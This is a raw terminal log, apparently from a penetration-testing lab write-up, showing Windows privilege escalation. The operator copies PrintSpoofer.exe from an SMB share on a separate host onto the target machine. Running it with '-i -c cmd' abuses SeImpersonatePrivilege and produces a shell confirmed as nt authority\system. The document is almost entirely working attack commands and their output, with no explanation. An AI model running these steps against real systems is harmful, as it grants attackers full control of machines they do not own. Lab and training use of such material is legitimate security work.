 c:\FTP>copy \\192.168.49.170\Share\PrintSpoofer.exe
copy \\192.168.49.170\Share\PrintSpoofer.exe
        1 file(s) copied.
c:\FTP>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is DA63-C4D5
 Directory of c:\FTP
08/28/2021  05:43 PM    <DIR>          .
08/28/2021  05:43 PM    <DIR>          ..
04/27/2020  07:02 PM            18,866 Elementum Supremum.docx
04/27/2020  07:02 PM           764,176 file_example_MP3_700KB.mp3
08/28/2021  05:39 PM                 8 hello.txt
04/27/2020  07:02 PM            15,690 img.jpg
04/27/2020  07:02 PM               302 MSSQL_BAK.rar
04/27/2020  07:02 PM               548 palindromes.txt
08/28/2021  05:34 PM            27,136 PrintSpoofer.exe
04/27/2020  07:02 PM            45,369 server.jpg
08/28/2021  05:42 PM                 0 test.txt
               9 File(s)        872,095 bytes
               2 Dir(s)  32,228,171,776 bytes free
c:\FTP>printspoofer.exe -i -c cmd
printspoofer.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.1217]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system